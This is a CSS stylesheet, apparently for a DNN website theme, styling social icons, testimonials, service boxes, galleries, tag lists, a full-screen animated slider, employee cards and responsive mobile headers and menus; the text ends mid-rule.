 @media only screen and (max-width: 767px) {
.touch_box .touch_link{
	text-align:left;
}
}

/*Social_list*/
.color_1,a.color_1,a.color_1:link,a.color_1:active,a.color_1:visited,a.color_1:hover { color:#2085c7 }
.color_2,a.color_2,a.color_2:link,a.color_2:active,a.color_2:visited,a.color_2:hover { color:#f39200 }
.color_3,a.color_3,a.color_3:link,a.color_3:active,a.color_3:visited,a.color_3:hover { color:#537bbd }
.color_4,a.color_4,a.color_4:link,a.color_4:active,a.color_4:visited,a.color_4:hover { color:#e9644b }
.color_5,a.color_5,a.color_5:link,a.color_5:active,a.color_5:visited,a.color_5:hover { color:#78cdf0 }

.Social_list{
	font-size:40px;
}

.social_list2 a,
.social_list2 a:link,
.social_list2 a:active,
.social_list2 a:visited{
	font-size:30px;
	color:#FFF;
	display:inline-block;
}
*+html .social_list2 a{
	display:inline;
}
.social_list2 a:hover{
	color:#ed474a;
}
.social_list3{
	margin:0px;
	padding:0px;
}
.social_list3 a,
.social_list3 a:link,
.social_list3 a:active,
.social_list3 a:visited{
	font-size:30px;
	margin:0px;
	padding:0px;
	vertical-align:middle;
	line-height:1;
}

.social_list3 a:hover{
	color:#ed474a;
}


/*evaluate*/
.evaluate blockquote{
	margin:0;
	padding:0px;
	text-indent:0px;
}
.evaluate blockquote p {
	text-indent:0px;
	font-style:normal;
	color:#808080;
	font-size:13px;
	background:#fafafa;
	border:1px solid #ececec;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	padding:20px;
	font-style:normal;
}
.evaluate blockquote small{
	position:relative;
	margin:0;
	left:0;
	top:0;
	font-style:normal;
	font-size:14px;
	padding-bottom:25px;
}
.evaluate blockquote small:before{
	content:" ";
	width:10px;
	height:10px;
	position:absolute;
	left:50px;
	top:-5px;
	border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.evaluate blockquote small img{
	width:50px;
	height:50px;
	float:left;
	vertical-align:middle;
	border:1px solid #eeeeee;
	margin-right:20px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.evaluate blockquote small span {
	display:block;
	font-size:15px;
	padding:6px 0 3px;
}



/****************/

/*fullScreen_box*/
.fullScreen_box_1 {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	background-color:#f7f7f7;
}


/*OUR SERVICE*/
.Service_Box dt{
	font-size:18px;
	color:#3d3f40;
	padding-bottom:10px;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.Service_Box dd {
	line-height:2;
	padding-bottom:30px;
}
.Service_Box dd .glyphicons,
.Service_Box dd .social {
	float:left;
	width:60px;
	height:60px;
	line-height:60px;
	margin:10px 10px 0 0;
	text-align:center;
	font-size:22px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Service_Box:hover dt{
 
}

/*.clients_list */
.clients_list {
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	margin:0;
	padding:0;
	text-align:center;
	padding:12px 0;
}
.clients_list li {
	list-style:none;
	display:inline-block;
	border-right:1px solid #f2f2f2;
	padding:0 20px;
}
.clients_list li:last-child{
	border-right:none;
}
.clients_list li img {
	max-width:100%;
}


/*image_gallery*/
.image_list a{
	display:inline-block;
	margin:0 -1px 3px 0;
	padding:0px;
	position:relative;
	background-color:#ed474a;
}
*+html .image_list a{
	display:inline;
}
.image_list a .glyphicons {
	position:absolute;
	top:50%;
	left:50%;
	color:#FFF;
	text-align:center;
	font-size:24px;
	margin:-12px 0 0 -12px;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.image_list a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.image_list a:hover img {
	filter:alpha(opacity=20);
	opacity:0.2;
}
.image_list a:hover .glyphicons{
	filter:alpha(opacity=100);
	opacity:1;
}
 
/*tags_list*/
.tags_list a,
.tags_list a:link,
.tags_list a:active,
.tags_list a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:3px 8px;
	background-color:#333333;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 4px 4px 0;
	color:#787878 !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
}

.tags_list2 a,
.tags_list2 a:link,
.tags_list2 a:active,
.tags_list2 a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:4px 10px;
	border:1px solid #787878;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 6px 6px 0;
	color:#787878;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list2 a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
	border:1px solid #ed474a;
}


.header_list ,
.header_list li{
	margin:0;
	padding:0;
	list-style:none;
}
.header_list{
	border-top:1px solid rgb(123,123,123);
	border-top:1px solid rgba(123,123,123,0.3);
}
.header_list li{
	border-bottom:1px solid rgb(123,123,123);
	border-bottom:1px solid rgba(123,123,123,0.3);
	position:relative;
}
.header_list li a,
.header_list li a:link,
.header_list li a:active,
.header_list li a:visited{
	display:block;
	padding:10px 0 10px 25px;
	color:#999999;
	font-size:14px;
	line-height:1.5;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.header_list li a:before{
	content:"";
	width:4px;
	height:4px;
	position:absolute;
	top:20px;
	left:10px;
	vertical-align:middle;
	display:inline-block;
	border-right:1px solid #999999;
	border-bottom:1px solid #999999;	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.header_list li a:hover {
	background-color:#1a1a1a;
	text-decoration:none;
}
.header-social{
	padding:30px 0;
	text-align:center;
}
.header-social a{
	width:38px;
	height:38px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #666666;
	display:inline-block;
	text-align:center;
	line-height:38px;
	margin:0 2px 5px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span {
	width:16px;
	height:16px;
	line-height:16px;
	display:inline-block;
	overflow:hidden;
	font-size:18px;
	text-align:center;
	color:#222222;
	background-color:#666666;
	text-indent:-1px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span:empty{
	width:16px;
}
.header-social a:hover{
	border:1px solid #ed474a;
	background-color:#ed474a;
}
.header-social a:hover span {
	color:#ed474a;
	background-color:#FFF;
}
@media only screen and (max-width: 767px) {
	.header_list li{
		text-align:left;
	}
	.header_list li a:hover{
		color:#FFF!important;
	}
	.HeadPane_mobile .header-social a span{
	    color: #F3F3F3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: #ED474A;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	
	
	
}
/*ServeList_1*/
.ServeList_1{
	margin:0;
	padding:0;
	overflow:hidden;
}
.ServeList_1 li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	width:33.333%;
	padding:20px 30px;
	position:relative;
}
.ServeList_1 li p{
	line-height:1.8;
}
.ServeList_1 li:before{
	content:"";
	border-bottom:1px solid #dcdcdc;
	position:absolute;
	top:100%;
	left:15px;
	right:15px;
}
.ServeList_1 li:after{
	content:"";
	border-right:1px solid #dcdcdc;
	position:absolute;
	top:15px;
	bottom:15px;
	left:100%;
	margin-left:1px;
}
.ServeList_1 .ico{
	height:104px;
	width:104px;
	line-height:104px;
	border:2px solid #ed474a;
	margin:auto;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin-bottom:20px;
	font-size:30px;
	color:#ed474a;
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}
.ServeList_1 li:hover .ico {
	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}
.ServeList_2 {
	background-color:rgba(255,255,255,0.3);
	border:1px solid rgba(255,255,255,0.7);
	margin:30px 0 40px;
	padding:0 10px 25px;
}
.ServeList_2 .ico{
	height:70px;
	width:70px;
	line-height:75px;
	background-color:#ed474a;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:-35px 0 20px;
	font-size:30px;
}
.ServeList_2 .ico span{
	line-height:normal;
	text-align:center;

}

.ServeList_2 .ico span{
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}

.ServeList_2:hover .ico span{
 	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}

.ServeList_2 h5 {
	font-size:16px;
	color:#ffffff;
	font-weight:normal;
	letter-spacing:1px;
}
.ServeList_2 .but{
	background-color:#ed474a;
	padding:5px 20px;
	display:inline-block;
	margin-top:20px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.ServeList_2 .but:hover {
	text-decoration:none;
	background-color:#333;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.ServeList_1 li{
		width:50%;
	}
}

@media only screen and (max-width: 767px) {
	.ServeList_1 li{
		width:100%;
	}
}


/*news_list*/
.news_list {
	margin:0;
	padding:0;
}
.news_list li{
	list-style:none;
	margin:0;
	padding:20px 0 20px 128px;
	border-bottom:1px solid #dedede;
	position:relative;
	min-height:140px;
}
.news_list li .pic{
	width:100px;
	height:100px;
	position:absolute;
	top:20px;
	left:0;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	overflow:hidden;
}
.news_list li .pic img {
	width:100%;
	height:100%;
}
/*list_1*/
.list_1 {
	margin:0;
	padding:0;
}
.list_1 li {
	list-style:none;
	display:inline-block;
	height:170px;
	width:170px;
	line-height:170px;
	background-color:#f00;
	background-color:rgba(0,0,0,0.5);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	font-size:16px;
	position:relative;
	margin:5px 60px 5px 0;
}
.list_1 li a,
.list_1 li p{
	position:relative;
	z-index:1;
}
.list_1 li .ico span{
	width:41px;
	height:41px;
	line-height:41px;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	display:block;
	position:absolute;
	top:0px;
	left:7px;
}
.list_1 li .ico{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	-webkit-animation-duration: 0.8s;
	-moz-animation-duration: 0.8s;
	-o-animation-duration: 0.8s;
	animation-duration: 0.8s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}

.list_1 li:hover .ico{
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

.list_1 li:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin:-7px 0 0 20px ;
	border-right:5px solid #ffffff;
	border-bottom:5px solid #ffffff;
	width:15px;
	height:15px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_1 li:last-child:before{
	display:none;
}

.news_list2 {
	margin:0;
	padding:0;
}
.news_list2 li {
	margin:0;
	padding:0 0 30px 170px;
	list-style:none;
	position:relative;
	min-height:90px;
	color:#666666;
}
.news_list2 .pic {
	position:absolute;
	top:0;
	left:0;
}
.news_list2 h3{
	color:#2e2e2e;
	font-size:14px;
	margin-bottom:3px;
}

.news_list2 .info {
	font-size:12px;
	color:#888888;
	padding-bottom:5px;
}


/*font icons */
.font-icons{
	font-size:30px;
	letter-spacing:-5px;
}

.font-icons a,
.font-icons a:link,
.font-icons a:active,
.font-icons a:visited {
	color:#3e3e3e; 
	text-decoration:none; 
}
.font-icons a:hover {
	color:#ed474a;
	text-decoration:none;
	opacity:0.9;
}

/*full_screen_pic*/
 
.body_main {
	filter: alpha(opacity=0);
	opacity: 0;
}

.full_screen_shade {
	display: block;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index:10000;
	background: url(images/Loading.gif) no-repeat center center #000;
}
.full_screen_pic {
	position:relative;
	margin:0;
	padding:0;
	width:100%;
	z-index:1;
}
.full_screen_pic:before{
	content:"";
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:url(images/full_shade.png);
}

.full_screen_pic li{
	list-style:none;
	background-size:cover;
	background-position: center bottom;
}
.full_screen_pic .content{
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 50%;
	width: 100%;
	-webkit-transform:translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
	transform: translateY(50%);
}

.full_screen_pic .content .title{
	font-size:80px;
	color:#FFF;
	font-weight:bold;
	letter-spacing:8px;
}

.full_screen_pic .content .title span{
	color:#ed474a;
}
.full_screen_pic .content .line{
	width:100px;
	margin:auto;
	border-bottom:1px solid #FFF;
	margin-bottom:20px;
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .content .line {
	opacity:1;
	-webkit-transition-delay:1s;
    -moz-transition-delay:1s;
	transition-delay:1s;	
}


.full_screen_pic .animation_3{
	font-size:20px;

}

.full_screen_pic .animation_1{
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_1 {
	opacity:1;
}

.full_screen_pic .animation_2 {
	opacity: 0;
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}

.full_screen_pic.animations .animation_2 {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay:0.5s;
    -moz-transition-delay:0.5s;
	transition-delay:0.5s;	
}

.full_screen_pic .animation_3{
	font-size:24px;
	color:#FFF;
	letter-spacing:1px;
	opacity:0;
	padding:0;
	-webkit-transform: scale(0.6) translate(0px,0px);
	-moz-transform: scale(0.6) translate(0px,0px);
	-ms-transform: scale(0.6) translate(0px,0px);
	-o-transform: scale(0.6) translate(0px,0px);
	transform: scale(0.6) translate(0px,0px);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_3  {
	opacity: 1;
	-webkit-transform: scale(1) translate(0, 0);
	-moz-transform: scale(1) translate(0, 0);
	-ms-transform: scale(1) translate(0, 0);
	-o-transform: scale(1) translate(0, 0);
	transform: scale(1) translate(0, 0);
	-webkit-transition-delay:1.5s;
    -moz-transition-delay:1.5s;
	transition-delay:1.5s;
}

.full_screen_pic #nextPage {
	opacity:0;
	width:150px;
	height:150px;
	line-height:135px;
	font-size:15px;
	color:#ed474a;
	font-weight:bold;
	margin:20px auto ;
	position:relative;
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition:  opacity ease-in 500ms;
	-moz-transition:  opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: opacity ease-in 500ms; /* Opera */
	-ms-transition: opacity ease-in 500ms; /* IE9? */
} 
.full_screen_pic #nextPage:after {
	content:"";
	border-bottom:3px solid #ed474a;
	border-right:3px solid #ed474a;
	width:9px;
	height:9px;
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:10px 0px 0px -7px;	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
	transition: all ease-in 0.3s;
	-moz-transition: all ease-in 0.3s; /* Firefox 4 */
	-webkit-transition: all ease-in 0.3s; /* Safari and Chrome */
	-o-transition: all ease-in 0.3s; /* Opera */
	-ms-transition: all ease-in 0.3s; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.full_screen_pic.animations #nextPage {
	opacity:1;
	-webkit-transition-delay:2s;
    -moz-transition-delay:2s;
	transition-delay:2s;
	cursor:pointer;	
}
.full_screen_pic #nextPage:hover:after {	
	top:55%;
}

@media only screen and (max-width: 767px) {
	.full_screen_pic .content .title{
		line-height:1;
		font-size:36px;
		padding-bottom:20px;
	}
	.full_screen_pic .animation_3{
		font-size:14px;
		line-height:1.2;
		padding-bottom:20px;
	}
	.full_screen_pic #nextPage{
		margin:0px auto;
	}
	.full_screen_pic #nextPage {
		-webkit-transform:scale(0.6) rotateY(360deg);
		-moz-transform:scale(0.6) rotateY(360deg);
		-ms-transform:scale(0.6) rotateY(360deg);
		-o-transform:scale(0.6) rotateY(360deg);
		transform:scale(0.6) rotateY(360deg);
	} 
	.full_screen_pic.animations #nextPage {
		-webkit-transform:scale(0.6) rotateY(0deg);
		-moz-transform:scale(0.6) rotateY(0deg);
		-ms-transform:scale(0.6) rotateY(0deg);
		-o-transform:scale(0.6) rotateY(0deg);
		transform:scale(0.6) rotateY(0deg);
 	}
	
}
/*magic_box */
.magic_box {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	background-color:#ed474a;
}
.magic_box .up,
.magic_box .down{
	background-color:#ed474a;
	color:#FFF;
	text-align:center;
	padding:0 15px;
	margin:0;
	transition: 		all ease-out 400ms;
	-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
	-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 400ms; /* Opera */
	-ms-transition: 	all ease-out 400ms; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.magic_box .down{
	position:absolute;
	top:100%;
	left:0px;
	height:100%;
	width:100%;
}
.magic_box .up .glyphicons{
	font-size:45px;
	margin:80px 0 20px;
	width:auto;
}
.magic_box .up .glyphicons:empty{
	width:auto;
	padding:0px 10px;
}
.magic_box .up h3{
	font-size:16px;
	padding:0px 0 80px;
	color:#FFF;
	margin:0;
}
.magic_box .down h3 {
	font-size:16px;
	color:#ffffff;
	padding:45px 0 0;
}
.magic_box .down a.but {
	color:#FFF;
	margin-top:10px;
	display:inline-block;
}
.magic_box:hover .up{
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.magic_box:hover .down{
	top:0;
}


/*employeesContent*/
.employeesBox {
	position:relative;
}
.employeesBox img {
	max-width:100%;
}
.employeesContent{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	text-align:center;
	background-color:#ffffff;
	padding:30px ;
	margin:0 60px;
	box-shadow:			0 -8px 14px rgba(0,0,0,0.2);	
	-moz-box-shadow:	0 -8px 14px rgba(0,0,0,0.2); 	
	-webkit-box-shadow: 0 -8px 14px rgba(0,0,0,0.2);
}
.employeesContent h6{
	margin-bottom:5px;
}
.employeesContent .glyph{
	border-top:1px dashed #d8d8d8;
	padding-top:15px;
	margin-top:15px;
}
.employeesContent .glyph a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:0 3px 5px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.employeesContent .glyph a span {
	color:#919191;
}
.employeesContent .glyph a:hover{
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.employeesContent .glyph a:hover span {
	color:#FFF;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.employeesContent{
	padding:15px ;
	margin:0 20px;
}
}
#main_left .social-icons2 {
	padding-top: 10px;
}
#main_left .social-icons2 a {
	background-color: #656565;
	border-radius: 3px;
	color: #656565;
	display: inline-block;
	height: 32px;
	margin: 0 2px 5px;
	padding: 0;
	text-align: center;
	transition: background-color 200ms ease-in 0s;
	width: 32px;
}

#main_left .social-icons2 a span {
	background-color: #d9d9d9;
	display: block;
	font-size: 17px;
	height: 14px;
	margin: 7px 0 0 9px;
	overflow: hidden;
	text-indent: -2px;
	transition: color 200ms ease-in 0s;
	width: 14px;
}


@media only screen and (min-width: 1200px) {

.dnn_layout {
	width: 1170px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {

.dnn_layout {
	width: 750px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.copyright_style .sep {
	padding: 0px 7px;
}
.menubox .dnn_logo,
.nav_box .dnn_logo{
	max-width:160px;
}


}
 @media only screen and (max-width: 767px) {
.nav_box{
	text-align:left!important;
}
.dnn_layout {
	width: auto;
}

.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.header_element {
	position: relative;
	display: inline-block;
	border-left: 1px solid #585858;
	border-right: 1px solid #585858;
	margin-left: -3px;
	display: inline-block; 
}

*+html .header_element {
	display: inline;
}

.Logins {
	border-right: none!important;
}

.emails {
	float: right;
}

.header_element .icon {
	width: 48px;
	height: 45px;
	font-size: 20px;
	color: #FFF;
	text-align: center;
	line-height: 45px;
	cursor: pointer;
}

.header_element .icon:empty {
	width: 48px;
}

.header_element .Login_icon {
	border-right: none;
}

.header_element .email_icon {
	float: right;
}

.header_element.Open .icon {
	background-color: #ed474a;
}

.header_element .element_box {
	position: absolute;
	left: 0px;
	top: 100%;
	background: #2e2e2e;
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: -1;
	height: 0px;
	white-space: nowrap;
	margin-top: 5px;
	border: none;
	transition: all ease-in 100ms;
	-moz-transition: all ease-in 100ms; /* Firefox 4 */
	-webkit-transition: all ease-in 100ms; /* Safari and Chrome */
	-o-transition: all ease-in 100ms; /* Opera */
	-ms-transition: all ease-in 100ms; /* IE9? */
}
.header_element.search2{
	float:right;
}
.header_element.mob-menu{
	float:right;
	margin:0;
	border-left:none;
}
.header_element.mob-menu a{
	display:block;
	width:48px;
	height: 45px;
	line-height:43px;
	text-align:center;
	font-size:0;
	overflow:hidden;
	text-indent:-1000px;
	position:relative;
	top:1px;
}
.header_element.mob-menu a:after{
	content:"\E115";
	font-family: 'Glyphicons Regular';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	text-align:center;
	line-height:45px;
	text-indent:0px;
	font-size:20px;
	color:#FFF;
}
.mm-opened .header_element.mob-menu a:after{
	content:"\E208"
}
.header_top{
	position:relative;
}

.header_element .Login .loginGroup,
.header_element .Login .registerGroup {
	border: none;
	padding: 0px!important;
}

.header_element .Login {
	padding: 0px 10px;
	line-height: 32px;
}

.header_element.Open .element_box {
	filter: alpha(opacity=100);
	opacity: 1;
	z-index: 1000;
	height: 36px;
}

.header_element .element_box:before {
	content: " ";
	border: 4px solid transparent;
	border-bottom: 4px solid #2e2e2e;
	position: absolute;
	top: -8px;
	left: 21px;
}
.nav_box {
	text-align: left;
}

.header_element.search2 {
	position:static;
}
.header_element.search2 .element_box{
	left:15px;
	right:15px;
}
.header_element.search2 .element_box:before{
	left:auto;
	right:75px;
}
.header_element.search2 .searchInputContainer{
	display:block!important;
	padding-right:40px;
}
.header_element.search2 .NormalTextBox{
	height:36px;
	width:100%!important;
	background:none;
	border:none;
	padding:0px 5px;
	outline:none;
}
.header_element.search2 .search, 
.header_element.search2 a.search:link, 
.header_element.search2 a.search:active, 
.header_element.search2 a.search:visited{
	width:36px;
	line-height:36px;
	text-align:center;
}
.header_element.search2 .searchSkinObjectPreview,
.header_element.search2 .dnnSearchBoxClearText {
	display:none!important;
}

/*foot*/


.copyright_style {
	float: none;
	text-align: center;
}

.FooterPane {
	float: none;
	text-align: center;
	padding: 0px 8px 20px;
}
}

@media only screen and (max-width: 767px) {
	.mm-menu .mm-navbar.mm-navbar-top-2,
	.mm-menu .mm-navbar.mm-navbar-top-2 a{
		color:#666;
	}
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-webkit-transform: translate(-80%, 0);
		-moz-transform: translate(-80%, 0);
		-ms-transform: translate(-80%, 0);
		-o-transform: translate(-80%, 0);
		transform: translate(-80%, 0); 
	}
	.mm-slideout {
		box-shadow:0 0 6px rgba(0,0,0,0.2);	
		-moz-box-shadow:0 0 6px rgba(0,0,0,0.2); 	
		-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2); 
	}
	.mobile_menu .mm-close.mm-btn:before{
		content:"\E208";
		font-family:"Glyphicons Regular";
		font-size:20px;
	}
	.mobile_menu .mm-prev:before,  
	.mobile_menu .mm-arrow:after{
		display:none;
	}
	.mobile_menu .mm-prev:after, 
	.mobile_menu .mm-next:after, 
	.mobile_menu .mm-arrow:before{
